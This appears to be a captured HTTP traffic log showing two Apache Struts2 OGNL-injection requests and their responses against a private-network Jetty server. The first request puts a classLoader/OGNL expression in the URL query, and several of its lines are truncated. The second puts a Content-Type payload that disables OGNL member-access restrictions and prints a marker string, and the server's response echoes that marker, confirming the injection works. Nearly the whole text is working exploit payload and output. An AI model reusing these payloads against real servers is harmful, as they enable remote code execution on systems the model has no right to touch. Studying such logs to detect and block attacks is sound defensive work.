 REQUEST:
GET /?&class.classLoader.jarPath=(#context["xwork.MethodAccessor.denyMethodExecution"]= nev
#_memberAccess["allowStaticMethodAccess"]=true,#req=@org.apache.struts2.ServletActionConte
tActionContext@getResponse().getWriter(),#outstr.println(3345*23565),#outstr.close())(meh)&z[(cl
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,*/*;q=0.81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.8
Host: 10.200.54.1
Cookie: JSESSIONID=ga4luj7eu7wpc5ztjvuk9098
Connection: Close
RESPONSE:
HTTP/1.1 200 OK
Date: Thu, 30 Dec 2021 03:06:48 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Server: Jetty(9.2.11.v20150529)
REQUEST:
POST / HTTP/1.1
Host:10.200.54.1:8080
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
Content-Type: {(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).
(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).
(#res.getWriter().print('struts2_security_')).(#res.getWriter().print('check')).(#res.getWriter().flush()).(#res.getWriter().close())}
RESPONSE:
HTTP/1.1 200 OK
Date: Thu, 30 Dec 2021 02:24:31 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
struts2_security_check